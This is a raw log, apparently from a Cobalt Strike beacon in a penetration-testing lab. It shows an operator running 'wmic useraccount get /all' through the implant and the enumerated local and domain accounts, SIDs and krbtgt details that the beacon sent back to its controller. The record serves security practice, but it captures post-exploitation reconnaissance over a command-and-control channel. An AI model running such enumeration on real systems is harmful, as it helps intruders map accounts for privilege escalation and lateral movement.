 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType  Caption             Description                         Disabled  Domain  FullName  InstallDate  LocalAccount  Lockout  Name               PasswordChangeable  PasswordExpires  PasswordRequired
SID                                             SIDType  Status
512          STU1\Administrator  管理计算机(域)的内置帐户            TRUE      STU1                           TRUE          FALSE    Administrator  TRUE                FALSE            TRUE              S-1-
5-21-1982601180-2087634876-2293013296-500   1        Degraded
512          STU1\Guest          供来宾访问计算机或访问域的内置帐户  TRUE      STU1                           TRUE          FALSE    Guest          FALSE               FALSE            FALSE             S-1-5-
21-1982601180-2087634876-2293013296-501   1        Degraded
512          STU1\liukaifeng01                                       FALSE     STU1                           TRUE          FALSE    liukaifeng01   TRUE                TRUE             FALSE             S-1-
5-21-1982601180-2087634876-2293013296-1000  1        OK
512          GOD\Administrator   管理计算机(域)的内置帐户            FALSE     GOD                            FALSE         FALSE    Administrator  TRUE                TRUE             TRUE              S-1-
5-21-2952760202-1353902439-2381784089-500   1        OK
512          GOD\Guest           供来宾访问计算机或访问域的内置帐户  TRUE      GOD                            FALSE         FALSE    Guest          FALSE               FALSE            FALSE             S-1-5-
21-2952760202-1353902439-2381784089-501   1        Degraded
512          GOD\krbtgt          密钥发行中心服务帐户                TRUE      GOD                            FALSE         FALSE    krbtgt         TRUE                TRUE             TRUE              S-1-
5-21-2952760202-1353902439-2381784089-502   1        Degraded
512          GOD\liukaifeng01                                        FALSE     GOD                            FALSE         FALSE    liukaifeng01   TRUE                TRUE             FALSE             S-1-
5-21-2952760202-1353902439-2381784089-1000  1        OK
512          GOD\ligang                                              FALSE     GOD     李刚                   FALSE         FALSE    ligang         TRUE                TRUE             TRUE              S-1-
5-21-2952760202-1353902439-2381784089-1106  1        OK